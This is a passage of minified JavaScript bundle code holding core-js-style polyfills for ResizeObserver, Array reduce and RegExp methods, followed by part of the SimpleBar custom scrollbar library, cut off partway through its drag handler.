    Os = new WeakMap(),
    Ss = function (t, e) {
      for (var r = 0; r < t.length; r += 1) if (t[r].target === e) return r;
      return -1;
    },
    As = (function () {
      function t() {}
      return (
        (t.connect = function (t, e) {
          var r = new ws(t, e);
          Os.set(t, r);
        }),
        (t.observe = function (t, e, r) {
          var n = Os.get(t),
            i = 0 === n.observationTargets.length;
          Ss(n.observationTargets, e) < 0 &&
            (i && Vo.push(n),
            n.observationTargets.push(new Es(e, r && r.box)),
            xs(1),
            ms.schedule());
        }),
        (t.unobserve = function (t, e) {
          var r = Os.get(t),
            n = Ss(r.observationTargets, e),
            i = 1 === r.observationTargets.length;
          n >= 0 &&
            (i && Vo.splice(Vo.indexOf(r), 1),
            r.observationTargets.splice(n, 1),
            xs(-1));
        }),
        (t.disconnect = function (t) {
          var e = this,
            r = Os.get(t);
          r.observationTargets.slice().forEach(function (r) {
            return e.unobserve(t, r.target);
          }),
            r.activeTargets.splice(0, r.activeTargets.length);
        }),
        t
      );
    })(),
    ks = (function () {
      function t(t) {
        if (0 === arguments.length)
          throw new TypeError(
            "Failed to construct 'ResizeObserver': 1 argument required, but only 0 present."
          );
        if ("function" != typeof t)
          throw new TypeError(
            "Failed to construct 'ResizeObserver': The callback provided as parameter 1 is not a function."
          );
        As.connect(this, t);
      }
      return (
        (t.prototype.observe = function (t, e) {
          if (0 === arguments.length)
            throw new TypeError(
              "Failed to execute 'observe' on 'ResizeObserver': 1 argument required, but only 0 present."
            );
          if (!Ko(t))
            throw new TypeError(
              "Failed to execute 'observe' on 'ResizeObserver': parameter 1 is not of type 'Element"
            );
          As.observe(this, t, e);
        }),
        (t.prototype.unobserve = function (t) {
          if (0 === arguments.length)
            throw new TypeError(
              "Failed to execute 'unobserve' on 'ResizeObserver': 1 argument required, but only 0 present."
            );
          if (!Ko(t))
            throw new TypeError(
              "Failed to execute 'unobserve' on 'ResizeObserver': parameter 1 is not of type 'Element"
            );
          As.unobserve(this, t);
        }),
        (t.prototype.disconnect = function () {
          As.disconnect(this);
        }),
        (t.toString = function () {
          return "function ResizeObserver () { [polyfill code] }";
        }),
        t
      );
    })(),
    Ts = o.TypeError,
    Ls = function (t) {
      return function (e, r, n, i) {
        lt(r);
        var o = x(e),
          s = ce(o),
          a = ve(o),
          c = t ? a - 1 : 0,
          l = t ? -1 : 1;
        if (n < 2)
          for (;;) {
            if (c in s) {
              (i = s[c]), (c += l);
              break;
            }
            if (((c += l), t ? c < 0 : a <= c))
              throw Ts("Reduce of empty array with no initial value");
          }
        for (; t ? c >= 0 : a > c; c += l) c in s && (i = r(i, s[c], c, o));
        return i;
      };
    },
    Rs = { left: Ls(!1), right: Ls(!0) },
    _s = "process" == Gt(o.process),
    js = Rs.left,
    zs = ze("reduce");
  hr(
    { target: "Array", proto: !0, forced: !zs || (!_s && N > 79 && N < 83) },
    {
      reduce: function (t) {
        var e = arguments.length;
        return js(this, t, e, e > 1 ? arguments[1] : void 0);
      }
    }
  );
  var Ms,
    Cs,
    Ns = function () {
      var t = tt(this),
        e = "";
      return (
        t.hasIndices && (e += "d"),
        t.global && (e += "g"),
        t.ignoreCase && (e += "i"),
        t.multiline && (e += "m"),
        t.dotAll && (e += "s"),
        t.unicode && (e += "u"),
        t.sticky && (e += "y"),
        e
      );
    },
    Ws = o.RegExp,
    Is = u(function () {
      var t = Ws("a", "y");
      return (t.lastIndex = 2), null != t.exec("abcd");
    }),
    Ps =
      Is ||
      u(function () {
        return !Ws("a", "y").sticky;
      }),
    Bs = {
      BROKEN_CARET:
        Is ||
        u(function () {
          var t = Ws("^r", "gy");
          return (t.lastIndex = 2), null != t.exec("str");
        }),
      MISSED_STICKY: Ps,
      UNSUPPORTED_Y: Is
    },
    Ds = o.RegExp,
    Fs = u(function () {
      var t = Ds(".", "s");
      return !(t.dotAll && t.exec("\n") && "s" === t.flags);
    }),
    Vs = o.RegExp,
    $s = u(function () {
      var t = Vs("(?<a>b)", "g");
      return "b" !== t.exec("b").groups.a || "bc" !== "b".replace(t, "$<a>c");
    }),
    Xs = $t.get,
    Hs = l("native-string-replace", String.prototype.replace),
    qs = RegExp.prototype.exec,
    Ys = qs,
    Gs = g("".charAt),
    Us = g("".indexOf),
    Ks = g("".replace),
    Js = g("".slice),
    Qs =
      ((Cs = /b*/g),
      rt(qs, (Ms = /a/), "a"),
      rt(qs, Cs, "a"),
      0 !== Ms.lastIndex || 0 !== Cs.lastIndex),
    Zs = Bs.BROKEN_CARET,
    ta = void 0 !== /()??/.exec("")[1];
  (Qs || ta || Zs || Fs || $s) &&
    (Ys = function (t) {
      var e,
        r,
        n,
        i,
        o,
        s,
        a,
        c = this,
        l = Xs(c),
        u = pr(t),
        f = l.raw;
      if (f)
        return (
          (f.lastIndex = c.lastIndex),
          (e = rt(Ys, f, u)),
          (c.lastIndex = f.lastIndex),
          e
        );
      var h = l.groups,
        d = Zs && c.sticky,
        p = rt(Ns, c),
        v = c.source,
        g = 0,
        b = u;
      if (
        (d &&
          ((p = Ks(p, "y", "")),
          -1 === Us(p, "g") && (p += "g"),
          (b = Js(u, c.lastIndex)),
          c.lastIndex > 0 &&
            (!c.multiline ||
              (c.multiline && "\n" !== Gs(u, c.lastIndex - 1))) &&
            ((v = "(?: " + v + ")"), (b = " " + b), g++),
          (r = new RegExp("^(?:" + v + ")", p))),
        ta && (r = new RegExp("^" + v + "$(?!\\s)", p)),
        Qs && (n = c.lastIndex),
        (i = rt(qs, d ? r : c, b)),
        d
          ? i
            ? ((i.input = Js(i.input, g)),
              (i[0] = Js(i[0], g)),
              (i.index = c.lastIndex),
              (c.lastIndex += i[0].length))
            : (c.lastIndex = 0)
          : Qs && i && (c.lastIndex = c.global ? i.index + i[0].length : n),
        ta &&
          i &&
          i.length > 1 &&
          rt(Hs, i[0], r, function () {
            for (o = 1; o < arguments.length - 2; o++)
              void 0 === arguments[o] && (i[o] = void 0);
          }),
        i && h)
      )
        for (i.groups = s = Hr(null), o = 0; o < h.length; o++)
          s[(a = h[o])[0]] = i[a[1]];
      return i;
    });
  var ea = Ys;
  hr({ target: "RegExp", proto: !0, forced: /./.exec !== ea }, { exec: ea });
  var ra = V("species"),
    na = RegExp.prototype,
    ia = function (t, e, r, n) {
      var i = V(t),
        o = !u(function () {
          var e = {};
          return (
            (e[i] = function () {
              return 7;
            }),
            7 != ""[t](e)
          );
        }),
        s =
          o &&
          !u(function () {
            var e = !1,
              r = /a/;
            return (
              "split" === t &&
                (((r = {}).constructor = {}),
                (r.constructor[ra] = function () {
                  return r;
                }),
                (r.flags = ""),
                (r[i] = /./[i])),
              (r.exec = function () {
                return (e = !0), null;
              }),
              r[i](""),
              !e
            );
          });
      if (!o || !s || r) {
        var a = g(/./[i]),
          c = e(i, ""[t], function (t, e, r, n, i) {
            var s = g(t),
              c = e.exec;
            return c === ea || c === na.exec
              ? o && !i
                ? { done: !0, value: a(e, r, n) }
                : { done: !0, value: s(r, e, n) }
              : { done: !1 };
          });
        Ht(String.prototype, t, c[0]), Ht(na, i, c[1]);
      }
      n && Et(na[i], "sham", !0);
    },
    oa = Mn.charAt,
    sa = function (t, e, r) {
      return e + (r ? oa(t, e).length : 1);
    },
    aa = o.TypeError,
    ca = function (t, e) {
      var r = t.exec;
      if (T(r)) {
        var n = rt(r, t, e);
        return null !== n && tt(n), n;
      }
      if ("RegExp" === Gt(t)) return rt(ea, t, e);
      throw aa("RegExp#exec called on incompatible receiver");
    };
  ia("match", function (t, e, r) {
    return [
      function (e) {
        var r = y(this),
          n = null == e ? void 0 : ut(e, t);
        return n ? rt(n, e, r) : new RegExp(e)[t](pr(r));
      },
      function (t) {
        var n = tt(this),
          i = pr(t),
          o = r(e, n, i);
        if (o.done) return o.value;
        if (!n.global) return ca(n, i);
        var s = n.unicode;
        n.lastIndex = 0;
        for (var a, c = [], l = 0; null !== (a = ca(n, i)); ) {
          var u = pr(a[0]);
          (c[l] = u),
            "" === u && (n.lastIndex = sa(i, pe(n.lastIndex), s)),
            l++;
        }
        return 0 === l ? null : c;
      }
    ];
  });
  var la = At.EXISTS,
    ua = mt.f,
    fa = Function.prototype,
    ha = g(fa.toString),
    da = /function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,
    pa = g(da.exec);
  H &&
    !la &&
    ua(fa, "name", {
      configurable: !0,
      get: function () {
        try {
          return pa(da, ha(this))[1];
        } catch (t) {
          return "";
        }
      }
    });
  var va = Function.prototype,
    ga = va.apply,
    ba = va.call,
    ya =
      ("object" == typeof Reflect && Reflect.apply) ||
      (f
        ? ba.bind(ga)
        : function () {
            return ba.apply(ga, arguments);
          }),
    ma = Math.floor,
    xa = g("".charAt),
    Ea = g("".replace),
    wa = g("".slice),
    Oa = /\$([$&'`]|\d{1,2}|<[^>]*>)/g,
    Sa = /\$([$&'`]|\d{1,2})/g,
    Aa = function (t, e, r, n, i, o) {
      var s = r + t.length,
        a = n.length,
        c = Sa;
      return (
        void 0 !== i && ((i = x(i)), (c = Oa)),
        Ea(o, c, function (o, c) {
          var l;
          switch (xa(c, 0)) {
            case "$":
              return "$";
            case "&":
              return t;
            case "`":
              return wa(e, 0, r);
            case "'":
              return wa(e, s);
            case "<":
              l = i[wa(c, 1, -1)];
              break;
            default:
              var u = +c;
              if (0 === u) return o;
              if (u > a) {
                var f = ma(u / 10);
                return 0 === f
                  ? o
                  : f <= a
                  ? void 0 === n[f - 1]
                    ? xa(c, 1)
                    : n[f - 1] + xa(c, 1)
                  : o;
              }
              l = n[u - 1];
          }
          return void 0 === l ? "" : l;
        })
      );
    },
    ka = V("replace"),
    Ta = Math.max,
    La = Math.min,
    Ra = g([].concat),
    _a = g([].push),
    ja = g("".indexOf),
    za = g("".slice),
    Ma = "$0" === "a".replace(/./, "$0"),
    Ca = !!/./[ka] && "" === /./[ka]("a", "$0");
  ia(
    "replace",
    function (t, e, r) {
      var n = Ca ? "$" : "$0";
      return [
        function (t, r) {
          var n = y(this),
            i = null == t ? void 0 : ut(t, ka);
          return i ? rt(i, t, n, r) : rt(e, pr(n), t, r);
        },
        function (t, i) {
          var o = tt(this),
            s = pr(t);
          if ("string" == typeof i && -1 === ja(i, n) && -1 === ja(i, "$<")) {
            var a = r(e, o, s, i);
            if (a.done) return a.value;
          }
          var c = T(i);
          c || (i = pr(i));
          var l = o.global;
          if (l) {
            var u = o.unicode;
            o.lastIndex = 0;
          }
          for (var f = []; ; ) {
            var h = ca(o, s);
            if (null === h) break;
            if ((_a(f, h), !l)) break;
            "" === pr(h[0]) && (o.lastIndex = sa(s, pe(o.lastIndex), u));
          }
          for (var d, p = "", v = 0, g = 0; g < f.length; g++) {
            for (
              var b = pr((h = f[g])[0]),
                y = Ta(La(he(h.index), s.length), 0),
                m = [],
                x = 1;
              x < h.length;
              x++
            )
              _a(m, void 0 === (d = h[x]) ? d : String(d));
            var E = h.groups;
            if (c) {
              var w = Ra([b], m, y, s);
              void 0 !== E && _a(w, E);
              var O = pr(ya(i, void 0, w));
            } else O = Aa(b, s, y, m, E, i);
            y >= v && ((p += za(s, v, y) + O), (v = y + b.length));
          }
          return p + za(s, v);
        }
      ];
    },
    !!u(function () {
      var t = /./;
      return (
        (t.exec = function () {
          var t = [];
          return (t.groups = { a: "7" }), t;
        }),
        "7" !== "".replace(t, "$<a>")
      );
    }) ||
      !Ma ||
      Ca
  );
  var Na = function (t) {
    return Array.prototype.reduce.call(
      t,
      function (t, e) {
        var r = e.name.match(/data-simplebar-(.+)/);
        if (r) {
          var n = r[1].replace(/\W+(.)/g, function (t, e) {
            return e.toUpperCase();
          });
          switch (e.value) {
            case "true":
              t[n] = !0;
              break;
            case "false":
              t[n] = !1;
              break;
            case void 0:
              t[n] = !0;
              break;
            default:
              t[n] = e.value;
          }
        }
        return t;
      },
      {}
    );
  };
  function Wa(t) {
    return t && t.ownerDocument && t.ownerDocument.defaultView
      ? t.ownerDocument.defaultView
      : window;
  }
  function Ia(t) {
    return t && t.ownerDocument ? t.ownerDocument : document;
  }
  var Pa = null,
    Ba = null;
  function Da(t) {
    if (null === Pa) {
      var e = Ia(t);
      if (void 0 === e) return (Pa = 0);
      var r = e.body,
        n = e.createElement("div");
      n.classList.add("simplebar-hide-scrollbar"), r.appendChild(n);
      var i = n.getBoundingClientRect().right;
      r.removeChild(n), (Pa = i);
    }
    return Pa;
  }
  Ie &&
    window.addEventListener("resize", function () {
      Ba !== window.devicePixelRatio &&
        ((Ba = window.devicePixelRatio), (Pa = null));
    });
  var Fa = (function () {
    function t(e, r) {
      var n = this;
      (this.onScroll = function () {
        var t = Wa(n.el);
        n.scrollXTicking ||
          (t.requestAnimationFrame(n.scrollX), (n.scrollXTicking = !0)),
          n.scrollYTicking ||
            (t.requestAnimationFrame(n.scrollY), (n.scrollYTicking = !0));
      }),
        (this.scrollX = function () {
          n.axis.x.isOverflowing &&
            (n.showScrollbar("x"), n.positionScrollbar("x")),
            (n.scrollXTicking = !1);
        }),
        (this.scrollY = function () {
          n.axis.y.isOverflowing &&
            (n.showScrollbar("y"), n.positionScrollbar("y")),
            (n.scrollYTicking = !1);
        }),
        (this.onMouseEnter = function () {
          n.showScrollbar("x"), n.showScrollbar("y");
        }),
        (this.onMouseMove = function (t) {
          (n.mouseX = t.clientX),
            (n.mouseY = t.clientY),
            (n.axis.x.isOverflowing || n.axis.x.forceVisible) &&
              n.onMouseMoveForAxis("x"),
            (n.axis.y.isOverflowing || n.axis.y.forceVisible) &&
              n.onMouseMoveForAxis("y");
        }),
        (this.onMouseLeave = function () {
          n.onMouseMove.cancel(),
            (n.axis.x.isOverflowing || n.axis.x.forceVisible) &&
              n.onMouseLeaveForAxis("x"),
            (n.axis.y.isOverflowing || n.axis.y.forceVisible) &&
              n.onMouseLeaveForAxis("y"),
            (n.mouseX = -1),
            (n.mouseY = -1);
        }),
        (this.onWindowResize = function () {
          (n.scrollbarWidth = n.getScrollbarWidth()), n.hideNativeScrollbar();
        }),
        (this.hideScrollbars = function () {
          (n.axis.x.track.rect = n.axis.x.track.el.getBoundingClientRect()),
            (n.axis.y.track.rect = n.axis.y.track.el.getBoundingClientRect()),
            n.isWithinBounds(n.axis.y.track.rect) ||
              (n.axis.y.scrollbar.el.classList.remove(n.classNames.visible),
              (n.axis.y.isVisible = !1)),
            n.isWithinBounds(n.axis.x.track.rect) ||
              (n.axis.x.scrollbar.el.classList.remove(n.classNames.visible),
              (n.axis.x.isVisible = !1));
        }),
        (this.onPointerEvent = function (t) {
          var e, r;
          (n.axis.x.track.rect = n.axis.x.track.el.getBoundingClientRect()),
            (n.axis.y.track.rect = n.axis.y.track.el.getBoundingClientRect()),
            (n.axis.x.isOverflowing || n.axis.x.forceVisible) &&
              (e = n.isWithinBounds(n.axis.x.track.rect)),
            (n.axis.y.isOverflowing || n.axis.y.forceVisible) &&
              (r = n.isWithinBounds(n.axis.y.track.rect)),
            (e || r) &&
              (t.preventDefault(),
              t.stopPropagation(),
              "mousedown" === t.type &&
                (e &&
                  ((n.axis.x.scrollbar.rect = n.axis.x.scrollbar.el.getBoundingClientRect()),
                  n.isWithinBounds(n.axis.x.scrollbar.rect)
                    ? n.onDragStart(t, "x")
                    : n.onTrackClick(t, "x")),
                r &&
                  ((n.axis.y.scrollbar.rect = n.axis.y.scrollbar.el.getBoundingClientRect()),
                  n.isWithinBounds(n.axis.y.scrollbar.rect)
                    ? n.onDragStart(t, "y")
                    : n.onTrackClick(t, "y"))));
        }),
        (this.drag = function (e) {
          var r = n.axis[n.draggedAxis].track,
            i = r.rect[n.axis[n.draggedAxis].sizeAttr],
            o = n.axis[n.draggedAxis].scrollbar,
            s = n.contentWrapperEl[n.axis[n.draggedAxis].scrollSizeAttr],
            a = parseInt(n.elStyles[n.axis[n.draggedAxis].sizeAttr], 10);
          e.preventDefault(), e.stopPropagation();
          var c =
            ((("y" === n.draggedAxis ? e.pageY : e.pageX) -
              r.rect[n.axis[n.draggedAxis].offsetAttr] -
              n.axis[n.draggedAxis].dragOffset) /
              (i - o.size)) *
            (s - a);
          "x" === n.draggedAxis &&
            ((c =
              n.isRtl && t.getRtlHelpers().isRtlScrollbarInverted
                ? c - (i + o.size)
                : c),
            (c = n.isRtl && t.getRtlHelpers().isRtlScrollingInverted ? -c : c)),
            (n.contentWrapperEl[n.axis[n.draggedAxis].scrollOffsetAttr] = c);
        }),
        (this.onEndDrag = function (t) {
          var e = Ia(n.el),
            r = Wa(n.el);
          t.preventDefault(),
            t.stopPropagation(),
            n.el.classList.remove(n.classNames.dragging),
            e.removeEventListener("mousemove", n.drag, !0),
            e.removeEventListener("mouseup", n.onEndDrag, !0),
            (n.removePreventClickId = r.setTimeout(function () {
              e.removeEventListener("click", n.preventClick, !0),
                e.removeEventListener("dblclick", n.preventClick, !0),
                (n.removePreventClickId = null);
            }));
        }),
        (this.preventClick = function (t) {
          t.preventDefault(), t.stopPropagation();
        }),
        (this.el = e),
        (this.minScrollbarWidth = 20),
        (this.options = Object.assign({}, t.defaultOptions, r)),
        (this.classNames = Object.assign(
          {},
          t.defaultOptions.classNames,
          this.options.classNames
        )),
        (this.axis = {
          x: {
            scrollOffsetAttr: "scrollLeft",
            sizeAttr: "width",
            scrollSizeAttr: "scrollWidth",
            offsetSizeAttr: "offsetWidth",
            offsetAttr: "left",
            overflowAttr: "overflowX",
            dragOffset: 0,
            isOverflowing: !0,
            isVisible: !1,
            forceVisible: !1,
            track: {},
            scrollbar: {}
          },
          y: {
            scrollOffsetAttr: "scrollTop",
            sizeAttr: "height",
            scrollSizeAttr: "scrollHeight",
            offsetSizeAttr: "offsetHeight",
            offsetAttr: "top",
            overflowAttr: "overflowY",
            dragOffset: 0,
            isOverflowing: !0,
            isVisible: !1,
            forceVisible: !1,
            track: {},
            scrollbar: {}
          }
        }),
        (this.removePreventClickId = null),
        t.instances.has(this.el) ||
          ((this.recalculate = Qi(this.recalculate.bind(this), 64)),
          (this.onMouseMove = Qi(this.onMouseMove.bind(this), 64)),
          (this.hideScrollbars = po(
            this.hideScrollbars.bind(this),
            this.options.timeout
          )),
          (this.onWindowResize = po(this.onWindowResize.bind(this), 64, {
            leading: !0
          })),
          (t.getRtlHelpers = Fo(t.getRtlHelpers)),
          this.init());
    }
    (t.getRtlHelpers = function () {
      var e = document.createElement("div");
      e.innerHTML =
        '<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';
      var r = e.firstElementChild;
      document.body.appendChild(r);
      var n = r.firstElementChild;
      r.scrollLeft = 0;
      var i = t.getOffset(r),
        o = t.getOffset(n);
      r.scrollLeft = 999;
      var s = t.getOffset(n);
      return {
        isRtlScrollingInverted: i.left !== o.left && o.left - s.left != 0,
        isRtlScrollbarInverted: i.left !== o.left
      };
    }),
      (t.getOffset = function (t) {
        var e = t.getBoundingClientRect(),
          r = Ia(t),
          n = Wa(t);
        return {
          top: e.top + (n.pageYOffset || r.documentElement.scrollTop),
          left: e.left + (n.pageXOffset || r.documentElement.scrollLeft)
        };
      });
    var e = t.prototype;
    return (
      (e.init = function () {
        t.instances.set(this.el, this),
          Ie &&
            (this.initDOM(),
            this.setAccessibilityAttributes(),
            (this.scrollbarWidth = this.getScrollbarWidth()),
            this.recalculate(),
            this.initListeners());
      }),
      (e.initDOM = function () {
        var t = this;
        if (
          Array.prototype.filter.call(this.el.children, function (e) {
            return e.classList.contains(t.classNames.wrapper);
          }).length
        )
          (this.wrapperEl = this.el.querySelector(
            "." + this.classNames.wrapper
          )),
            (this.contentWrapperEl =
              this.options.scrollableNode ||
              this.el.querySelector("." + this.classNames.contentWrapper)),
            (this.contentEl =
              this.options.contentNode ||
              this.el.querySelector("." + this.classNames.contentEl)),
            (this.offsetEl = this.el.querySelector(
              "." + this.classNames.offset
            )),
            (this.maskEl = this.el.querySelector("." + this.classNames.mask)),
            (this.placeholderEl = this.findChild(
              this.wrapperEl,
              "." + this.classNames.placeholder
            )),
            (this.heightAutoObserverWrapperEl = this.el.querySelector(
              "." + this.classNames.heightAutoObserverWrapperEl
            )),
            (this.heightAutoObserverEl = this.el.querySelector(
              "." + this.classNames.heightAutoObserverEl
            )),
            (this.axis.x.track.el = this.findChild(
              this.el,
              "." + this.classNames.track + "." + this.classNames.horizontal
            )),
            (this.axis.y.track.el = this.findChild(
              this.el,
              "." + this.classNames.track + "." + this.classNames.vertical
            ));
        else {
          for (
            this.wrapperEl = document.createElement("div"),
              this.contentWrapperEl = document.createElement("div"),
              this.offsetEl = document.createElement("div"),
              this.maskEl = document.createElement("div"),
              this.contentEl = document.createElement("div"),
              this.placeholderEl = document.createElement("div"),
              this.heightAutoObserverWrapperEl = document.createElement("div"),
              this.heightAutoObserverEl = document.createElement("div"),
              this.wrapperEl.classList.add(this.classNames.wrapper),
              this.contentWrapperEl.classList.add(
                this.classNames.contentWrapper
              ),
              this.offsetEl.classList.add(this.classNames.offset),
              this.maskEl.classList.add(this.classNames.mask),
              this.contentEl.classList.add(this.classNames.contentEl),
              this.placeholderEl.classList.add(this.classNames.placeholder),
              this.heightAutoObserverWrapperEl.classList.add(
                this.classNames.heightAutoObserverWrapperEl
              ),
              this.heightAutoObserverEl.classList.add(
                this.classNames.heightAutoObserverEl
              );
            this.el.firstChild;

          )
            this.contentEl.appendChild(this.el.firstChild);
          this.contentWrapperEl.appendChild(this.contentEl),
            this.offsetEl.appendChild(this.contentWrapperEl),
            this.maskEl.appendChild(this.offsetEl),
            this.heightAutoObserverWrapperEl.appendChild(
              this.heightAutoObserverEl
            ),
            this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),
            this.wrapperEl.appendChild(this.maskEl),
            this.wrapperEl.appendChild(this.placeholderEl),
            this.el.appendChild(this.wrapperEl);
        }
        if (!this.axis.x.track.el || !this.axis.y.track.el) {
          var e = document.createElement("div"),
            r = document.createElement("div");
          e.classList.add(this.classNames.track),
            r.classList.add(this.classNames.scrollbar),
            e.appendChild(r),
            (this.axis.x.track.el = e.cloneNode(!0)),
            this.axis.x.track.el.classList.add(this.classNames.horizontal),
            (this.axis.y.track.el = e.cloneNode(!0)),
            this.axis.y.track.el.classList.add(this.classNames.vertical),
            this.el.appendChild(this.axis.x.track.el),
            this.el.appendChild(this.axis.y.track.el);
        }
        (this.axis.x.scrollbar.el = this.axis.x.track.el.querySelector(
          "." + this.classNames.scrollbar
        )),
          (this.axis.y.scrollbar.el = this.axis.y.track.el.querySelector(
            "." + this.classNames.scrollbar
          )),
          this.options.autoHide ||
            (this.axis.x.scrollbar.el.classList.add(this.classNames.visible),
            this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),
          this.el.setAttribute("data-simplebar", "init");
      }),
      (e.setAccessibilityAttributes = function () {
        var t = this.options.ariaLabel || "scrollable content";
        this.contentWrapperEl.setAttribute("tabindex", "0"),
          this.contentWrapperEl.setAttribute("role", "region"),
          this.contentWrapperEl.setAttribute("aria-label", t);
      }),
      (e.initListeners = function () {
        var t = this,
          e = Wa(this.el);
        this.options.autoHide &&
          this.el.addEventListener("mouseenter", this.onMouseEnter),
          ["mousedown", "click", "dblclick"].forEach(function (e) {
            t.el.addEventListener(e, t.onPointerEvent, !0);
          }),
          ["touchstart", "touchend", "touchmove"].forEach(function (e) {
            t.el.addEventListener(e, t.onPointerEvent, {
              capture: !0,
              passive: !0
            });
          }),
          this.el.addEventListener("mousemove", this.onMouseMove),
          this.el.addEventListener("mouseleave", this.onMouseLeave),
          this.contentWrapperEl.addEventListener("scroll", this.onScroll),
          e.addEventListener("resize", this.onWindowResize);
        var r = !1,
          n = null,
          i = e.ResizeObserver || ks;
        (this.resizeObserver = new i(function () {
          r &&
            null === n &&
            (n = e.requestAnimationFrame(function () {
              t.recalculate(), (n = null);
            }));
        })),
          this.resizeObserver.observe(this.el),
          this.resizeObserver.observe(this.contentEl),
          e.requestAnimationFrame(function () {
            r = !0;
          }),
          (this.mutationObserver = new e.MutationObserver(this.recalculate)),
          this.mutationObserver.observe(this.contentEl, {
            childList: !0,
            subtree: !0,
            characterData: !0
          });
      }),
      (e.recalculate = function () {
        var t = Wa(this.el);
        (this.elStyles = t.getComputedStyle(this.el)),
          (this.isRtl = "rtl" === this.elStyles.direction);
        var e = this.heightAutoObserverEl.offsetHeight <= 1,
          r = this.heightAutoObserverEl.offsetWidth <= 1,
          n = this.contentEl.offsetWidth,
          i = this.contentWrapperEl.offsetWidth,
          o = this.elStyles.overflowX,
          s = this.elStyles.overflowY;
        (this.contentEl.style.padding =
          this.elStyles.paddingTop +
          " " +
          this.elStyles.paddingRight +
          " " +
          this.elStyles.paddingBottom +
          " " +
          this.elStyles.paddingLeft),
          (this.wrapperEl.style.margin =
            "-" +
            this.elStyles.paddingTop +
            " -" +
            this.elStyles.paddingRight +
            " -" +
            this.elStyles.paddingBottom +
            " -" +
            this.elStyles.paddingLeft);
        var a = this.contentEl.scrollHeight,
          c = this.contentEl.scrollWidth;
        (this.contentWrapperEl.style.height = e ? "auto" : "100%"),
          (this.placeholderEl.style.width = r ? n + "px" : "auto"),
          (this.placeholderEl.style.height = a + "px");
        var l = this.contentWrapperEl.offsetHeight;
        (this.axis.x.isOverflowing = c > n),
          (this.axis.y.isOverflowing = a > l),
          (this.axis.x.isOverflowing =
            "hidden" !== o && this.axis.x.isOverflowing),
          (this.axis.y.isOverflowing =
            "hidden" !== s && this.axis.y.isOverflowing),
          (this.axis.x.forceVisible =
            "x" === this.options.forceVisible ||
            !0 === this.options.forceVisible),
          (this.axis.y.forceVisible =
            "y" === this.options.forceVisible ||
            !0 === this.options.forceVisible),
          this.hideNativeScrollbar();
        var u = this.axis.x.isOverflowing ? this.scrollbarWidth : 0,
          f = this.axis.y.isOverflowing ? this.scrollbarWidth : 0;
        (this.axis.x.isOverflowing = this.axis.x.isOverflowing && c > i - f),
          (this.axis.y.isOverflowing = this.axis.y.isOverflowing && a > l - u),
          (this.axis.x.scrollbar.size = this.getScrollbarSize("x")),
          (this.axis.y.scrollbar.size = this.getScrollbarSize("y")),
          (this.axis.x.scrollbar.el.style.width =
            this.axis.x.scrollbar.size + "px"),
          (this.axis.y.scrollbar.el.style.height =
            this.axis.y.scrollbar.size + "px"),
          this.positionScrollbar("x"),
          this.positionScrollbar("y"),
          this.toggleTrackVisibility("x"),
          this.toggleTrackVisibility("y");
      }),
      (e.getScrollbarSize = function (t) {
        if ((void 0 === t && (t = "y"), !this.axis[t].isOverflowing)) return 0;
        var e,
          r = this.contentEl[this.axis[t].scrollSizeAttr],
          n = this.axis[t].track.el[this.axis[t].offsetSizeAttr],
          i = n / r;
        return (
          (e = Math.max(~~(i * n), this.options.scrollbarMinSize)),
          this.options.scrollbarMaxSize &&
            (e = Math.min(e, this.options.scrollbarMaxSize)),
          e
        );
      }),
      (e.positionScrollbar = function (e) {
        if ((void 0 === e && (e = "y"), this.axis[e].isOverflowing)) {
          var r = this.contentWrapperEl[this.axis[e].scrollSizeAttr],
            n = this.axis[e].track.el[this.axis[e].offsetSizeAttr],
            i = parseInt(this.elStyles[this.axis[e].sizeAttr], 10),
            o = this.axis[e].scrollbar,
            s = this.contentWrapperEl[this.axis[e].scrollOffsetAttr],
            a =
              (s =
                "x" === e &&
                this.isRtl &&
                t.getRtlHelpers().isRtlScrollingInverted
                  ? -s
                  : s) /
              (r - i),
            c = ~~((n - o.size) * a);
          (c =
            "x" === e && this.isRtl && t.getRtlHelpers().isRtlScrollbarInverted
              ? c + (n - o.size)
              : c),
            (o.el.style.transform =
              "x" === e
                ? "translate3d(" + c + "px, 0, 0)"
                : "translate3d(0, " + c + "px, 0)");
        }
      }),
      (e.toggleTrackVisibility = function (t) {
        void 0 === t && (t = "y");
        var e = this.axis[t].track.el,
          r = this.axis[t].scrollbar.el;
        this.axis[t].isOverflowing || this.axis[t].forceVisible
          ? ((e.style.visibility = "visible"),
            (this.contentWrapperEl.style[this.axis[t].overflowAttr] = "scroll"))
          : ((e.style.visibility = "hidden"),
            (this.contentWrapperEl.style[this.axis[t].overflowAttr] =
              "hidden")),
          this.axis[t].isOverflowing
            ? (r.style.display = "block")
            : (r.style.display = "none");
      }),
      (e.hideNativeScrollbar = function () {
        (this.offsetEl.style[this.isRtl ? "left" : "right"] =
          this.axis.y.isOverflowing || this.axis.y.forceVisible
            ? "-" + this.scrollbarWidth + "px"
            : 0),
          (this.offsetEl.style.bottom =
            this.axis.x.isOverflowing || this.axis.x.forceVisible
              ? "-" + this.scrollbarWidth + "px"
              : 0);
      }),
      (e.onMouseMoveForAxis = function (t) {
        void 0 === t && (t = "y"),
          (this.axis[t].track.rect = this.axis[
            t
          ].track.el.getBoundingClientRect()),
          (this.axis[t].scrollbar.rect = this.axis[
            t
          ].scrollbar.el.getBoundingClientRect()),
          this.isWithinBounds(this.axis[t].scrollbar.rect)
            ? this.axis[t].scrollbar.el.classList.add(this.classNames.hover)
            : this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),
          this.isWithinBounds(this.axis[t].track.rect)
            ? (this.showScrollbar(t),
              this.axis[t].track.el.classList.add(this.classNames.hover))
            : this.axis[t].track.el.classList.remove(this.classNames.hover);
      }),
      (e.onMouseLeaveForAxis = function (t) {
        void 0 === t && (t = "y"),
          this.axis[t].track.el.classList.remove(this.classNames.hover),
          this.axis[t].scrollbar.el.classList.remove(this.classNames.hover);
      }),
      (e.showScrollbar = function (t) {
        void 0 === t && (t = "y");
        var e = this.axis[t].scrollbar.el;
        this.axis[t].isVisible ||
          (e.classList.add(this.classNames.visible),
          (this.axis[t].isVisible = !0)),
          this.options.autoHide && this.hideScrollbars();
      }),
      (e.onDragStart = function (t, e) {
        void 0 === e && (e = "y");
        var r = Ia(this.el),
          n = Wa(this.el),
          i = this.axis[e].scrollbar,
